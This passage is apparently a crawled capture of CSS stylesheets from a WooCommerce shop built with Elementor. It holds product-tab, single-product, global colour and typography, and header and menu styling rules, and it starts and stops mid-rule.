';display:block;position:absolute;width:100%;height:3px;-webkit-box-shadow:none;box-shadow:none;bottom:0;left:0;border-radius:0;background-color:#77a464;visibility:hidden}div.woocommerce-tabs ul.tabs.underline.indicator-bottom li.active::after,div.woocommerce-tabs ul.tabs.underline.indicator-bottom li.hover::after{visibility:visible}.woocommerce-tabs ul.tabs.underline.indicator-bottom li.active::before,.woocommerce-tabs ul.tabs.underline.indicator-bottom li.hover::before{display:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs::before{display:none!important}.woocommerce-tabs ul.tabs.border li.active::after,.woocommerce-tabs ul.tabs.border li.hover::after{display:none!important}.woocommerce-tabs ul.tabs.underline.indicator-top li.active::after,.woocommerce-tabs ul.tabs.underline.indicator-top li.hover::after{display:none!important}.woocommerce-tabs ul.tabs.underline.indicator-top li::after{display:none!important}div.woocommerce-tabs ul.wc-tabs.tabs.underline.indicator-top li::before{content:' ';display:block;position:absolute;width:100%;height:3px;-webkit-box-shadow:none;box-shadow:none;top:0;left:0;border-radius:0;background-color:#77a464;visibility:hidden}div.woocommerce-tabs ul.tabs.underline.indicator-top li.active::before,div.woocommerce-tabs ul.tabs.underline.indicator-top li.hover::before{visibility:visible}div.woocommerce-tabs.wc-tabs-wrapper ul.tabs.icon.indicator-bottom li::after{content:'\f0d7 ';display:block;position:absolute;width:100%;bottom:0;left:0;font-size:30px;font-weight:900;font-family:"Font Awesome 5 Free";z-index:-1;visibility:hidden}div.woocommerce-tabs ul.tabs.icon.indicator-bottom li.active::after,div.woocommerce-tabs ul.tabs.icon.indicator-bottom li.hover::after{visibility:visible}.woocommerce-tabs ul.tabs.icon.indicator-bottom li.active::before,.woocommerce-tabs ul.tabs.icon.indicator-bottom li.hover::before{display:none!important}div.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.tabs.icon.indicator-top li::before{content:'\f0d8';display:block;position:absolute;width:100%;top:0;left:0;font-size:30px;font-weight:900;font-family:"Font Awesome 5 Free";z-index:-1;height:0!important;background-color:0!important}div.woocommerce-tabs ul.wc-tabs.tabs.icon.indicator-top li.active::before,div.woocommerce-tabs ul.wc-tabs.tabs.icon.indicator-top li.hover::before{visibility:visible}.woocommerce-tabs ul.tabs.icon.indicator-top li.active::after,.woocommerce-tabs ul.tabs.icon.indicator-top li.hover::after{display:none!important}div.woocommerce-tabs.wc-tabs-wrapper ul.tabs.icon.indicator-right li::after{content:'\f0da';display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;top:unset;font-size:30px;font-weight:900;font-family:"Font Awesome 5 Free";z-index:-1;visibility:hidden;-webkit-box-shadow:none;box-shadow:none}div.woocommerce-tabs ul.tabs.icon.indicator-right li.active::after,div.woocommerce-tabs ul.tabs.icon.indicator-right li.hover::after{visibility:visible}.woocommerce-tabs ul.tabs.icon.indicator-right li.active::before,.woocommerce-tabs ul.tabs.icon.indicator-right li.hover::before{display:none!important}.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.tabs.icon.indicator-left li::before{content:'\f0d9';display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;top:unset;font-size:30px;font-weight:900;font-family:"Font Awesome 5 Free";z-index:-1;background:unset!important;visibility:hidden;-webkit-box-shadow:none;box-shadow:none}div.woocommerce-tabs ul.wc-tabs.tabs.icon.indicator-left li.active::before,div.woocommerce-tabs ul.wc-tabs.tabs.icon.indicator-left li.hover::before{visibility:visible}.woocommerce-tabs ul.tabs.icon.indicator-left li.active::after,.woocommerce-tabs ul.tabs.icon.indicator-left li.hover::after{display:none!important}.woocommerce-tabs ul.tabs li::after,.woocommerce-tabs ul.tabs li::before{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media only screen and (max-width:768px){.pp-woo-product-tabs-wrapper .woocommerce-tabs .tabs.wc-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.woocommerce div.product .woocommerce-tabs ul.tabs::before{display:none!important}.pp-single-product-skin-3,.pp-single-product-skin-4{text-align:center}.pp-single-product-skin-3 .woocommerce-product-rating,.pp-single-product-skin-4 .woocommerce-product-rating{text-align:-webkit-center;text-align:-moz-center;text-align:-ms-center;text-align:-o-center}.pp-single-product.woocommerce .woocommerce-product-rating .star-rating{margin-top:0}.pp-single-product .onsale{padding:5px 10px}.product-content{padding:0 10px}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.pp-single-product .single-product-image{position:relative;display:inline-block}.pp-single-product .woocommerce-product-add-to-cart .quantity{float:left;margin-right:5px}.pp-single-product .summary.entry-summary.clearfix{width:100%!important;float:none!important}.pp-single-product .woocommerce-product-rating .star-rating{float:none}.pp-single-product-align-center .pp-single-product .woocommerce-product-rating .star-rating{margin:0 auto}.pp-single-product-align-right .pp-single-product .woocommerce-product-rating .star-rating{float:right}.pp-single-product .woocommerce-product-add-to-cart .variations{margin-top:30px;margin-bottom:15px}.pp-single-product-align-center .pp-single-product-skin-3.pp-single-product .woocommerce-product-add-to-cart .variations,.pp-single-product-align-center .pp-single-product-skin-4.pp-single-product .woocommerce-product-add-to-cart .variations{margin-left:auto;margin-right:auto}.pp-single-product-align-right .pp-single-product .woocommerce-product-add-to-cart .variations{margin-left:auto}.pp-single-product-align-left .pp-single-product .woocommerce-product-add-to-cart .variations{margin-left:auto}.pp-single-product .onsale{position:absolute}.pp-badge-position-align-top-left .pp-single-product .onsale{top:0!important;left:0!important;bottom:auto!important;right:auto!important}.pp-badge-position-align-top-center .pp-single-product .onsale{top:0!important;left:50%!important;bottom:auto!important;right:auto!important;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-badge-position-align-top-right .pp-single-product .onsale{top:0!important;left:auto!important;bottom:auto!important;right:0!important}.pp-badge-position-align-bottom-left .pp-single-product .onsale{top:auto!important;left:0!important;bottom:0!important;right:auto!important}.pp-badge-position-align-bottom-center .pp-single-product .onsale{top:auto!important;left:50%!important;bottom:0!important;right:auto!important;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pp-badge-position-align-bottom-right .pp-single-product .onsale{top:auto!important;left:auto!important;bottom:0!important;right:0!important}.pp-variation-table-width-full .woocommerce .pp-product-action .variations_form table{width:100%}.woocommerce .pp-product-action .variations_form .label{color:inherit}.woocommerce .pp-product-action .variations_form .label label{font-size:12px}.woocommerce .pp-product-action .variations_form .reset_variations{margin-left:5px}.woocommerce .pp-product-action .variations_form .woocommerce-variation-price{margin-top:5px}.woocommerce .pp-product-action .variations_form .woocommerce-variation-price .price{font-size:14px}.woocommerce .pp-product-action .variations_form table tr>td.label label{margin-bottom:0}.woocommerce .pp-product-action .variations_form table tr>td{display:table-cell;vertical-align:middle}.woocommerce .pp-product-action .variations_form table tr>td.value,.woocommerce .pp-product-action .variations_form table tr>td.value *{text-align:left}.pp-single-product-buttons-full-width .pp-single-product .woocommerce-product-add-to-cart .button,.pp-single-product-buttons-full-width .pp-single-product .woocommerce-product-add-to-cart .button.alt.disabled,.pp-single-product-buttons-full-width .pp-single-product .woocommerce-product-add-to-cart .button.disabled,.pp-single-product-buttons-full-width .pp-single-product .woocommerce-product-add-to-cart .button.single_add_to_cart_button.alt,.pp-single-product-buttons-full-width .pp-single-product .woocommerce-product-add-to-cart a:not(.reset_variations){width:100%}.pp-single-product{position:relative}.pp-single-product a{text-decoration:none;position:relative}.pp-single-product .product-img-wrapper{vertical-align:top}.pp-single-product-skin-1.pp-single-product .summary,.pp-single-product-skin-2.pp-single-product .summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-single-product-skin-1.pp-single-product .single-product-image,.pp-single-product-skin-2.pp-single-product .single-product-image{width:30%}.pp-single-product-skin-1.pp-single-product .product-content,.pp-single-product-skin-2.pp-single-product .product-content{width:70%}.pp-single-product-skin-1.pp-single-product .product-content{float:left}.pp-single-product-skin-2.pp-single-product .product-content{float:right}.pp-single-product .pp-product-title{margin-top:0}.pp-single-product .woocommerce-product-rating .star-rating{float:none}.pp-single-product .price ins{text-decoration:none}.pp-single-product .price ins .amount{text-decoration:none}.pp-single-product .woocommerce-product-add-to-cart .variations{margin-top:30px;margin-bottom:15px}.pp-single-product .woocommerce-product-add-to-cart .variations td label{margin:0;margin-right:30px;vertical-align:middle;font-size:15px}.pp-single-product .woocommerce-product-add-to-cart .variations tr select{margin-right:10px}.pp-single-product .woocommerce-product-add-to-cart form.cart,.pp-single-product .woocommerce-product-add-to-cart form.cart .single_variation_wrap .woocommerce-variation-add-to-cart{width:100%}.pp-single-product .woocommerce-product-add-to-cart .variations_form.cart{display:block}.pp-single-product .woocommerce-product-add-to-cart .variations_form.cart .single_variation_wrap{margin-top:5px}.pp-single-product .woocommerce-product-add-to-cart .quantity{vertical-align:top}.pp-single-product .woocommerce-product-add-to-cart .woocommerce-variation{margin-bottom:10px}.pp-single-product .woocommerce-product-add-to-cart .button,.pp-single-product .woocommerce-product-add-to-cart .button.alt.disabled,.pp-single-product .woocommerce-product-add-to-cart .button.disabled,.pp-single-product .woocommerce-product-add-to-cart .button.single_add_to_cart_button.alt,.pp-single-product .woocommerce-product-add-to-cart a:not(.reset_variations){-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}@media only screen and (max-width:480px){.pp-single-product .single-product-image{float:none;display:block}.pp-single-product .single-product-image img{width:100%}.pp-single-product .product-content{width:100%!important;float:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1764930161
body_size: 312
content:
.elementor-kit-23007{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#101010;--e-global-color-accent:#6EC1E4;--e-global-color-49c21678:#7A7A7A;--e-global-color-4cc67529:#61CE70;--e-global-color-3b1f8932:#4054B2;--e-global-color-5a94d4e3:#23A455;--e-global-color-6731e3a4:#000;--e-global-color-44ede940:#FFF;--e-global-color-fdc685c:#2E0808;--e-global-color-e10a070:#000000;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;}.elementor-kit-23007 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1764930162
body_size: 2661
content:
.elementor-23032 .elementor-element.elementor-element-58b47cf:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-container{min-height:40px;}.elementor-23032 .elementor-element.elementor-element-58b47cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-3deb973{--divider-border-style:dotted;--divider-color:rgba(255, 255, 255, 0);--divider-border-width:10px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider-separator{width:100%;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{color:#4BBEE1;font-weight:800;}.elementor-23032 .elementor-element.elementor-element-1ce5f90:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-container{min-height:50px;}.elementor-23032 .elementor-element.elementor-element-1ce5f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798{z-index:10;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-c50d887{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23032 .elementor-element.elementor-element-7893035{z-index:6;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.pp-offcanvas-f39bbd3.pp-woo-cart-buttons-inline .buttons{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3{width:auto;max-width:auto;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container .pp-woo-cart-contents{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-astglobalcolor5 );padding:2px 2px 2px 5px;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-woo-menu-cart-button .pp-icon{margin-left:5px;}#pp-offcanvas-f39bbd3{width:470px;}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container{transform:translate3d(470px, 0, 0);}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container{transform:translate3d(-470px, 0, 0);}.pp-offcanvas-f39bbd3 .pp-offcanvas-inner{padding:10px 10px 10px 10px;}.pp-offcanvas-f39bbd3 ul.product_list_widget li:not(:last-child){border-bottom-style:solid;}.pp-offcanvas-cart.pp-offcanvas-f39bbd3 ul li.woocommerce-mini-cart-item a img{float:left;margin-right:0px;width:50px;}.elementor-23032 .elementor-element.elementor-element-24b6550{z-index:9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -75px 0px;}.elementor-23032 .elementor-element.elementor-element-2323f806{z-index:6;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__form{background-color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__field{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit-icon{font-size:20px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories{width:30%;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories-select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-single{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-drop{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-area{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-header{padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-footer{padding:20px 20px 20px 20px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-link{background-color:#FFFFFF;padding:20px 20px 20px 20px;text-align:left;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price{color:#BA0000;font-size:16px;font-weight:600;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price del{color:#54595F;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:rgba(122, 122, 122, 0.14);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{width:65px;}body:not(.rtl) .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-right:25px;}body.rtl .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-left:25px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-count{font-weight:500;color:#7A7A7A;padding:5px 5px 5px 5px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__full-results{font-weight:500;color:#FFFFFF;background-color:#101010;padding:10px 15px 10px 15px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__spinner{color:#6EC1E4;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b{z-index:4;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--grid-template-columns:repeat(0, auto);z-index:4;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6711571:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-6711571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:8;}.elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b > .elementor-element-populated{padding:8px 0px 10px 0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-ac8234c{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-widget-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-ac8234c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734{z-index:80;--jmm-top-items-hor-padding:4px;--jmm-top-item-title-color:var( --e-global-color-44ede940 );--jmm-top-item-dropdown-icon-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-title-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-dropdown-color:var( --e-global-color-44ede940 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown a, .elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle{color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23032 .elementor-element.elementor-element-c50d887 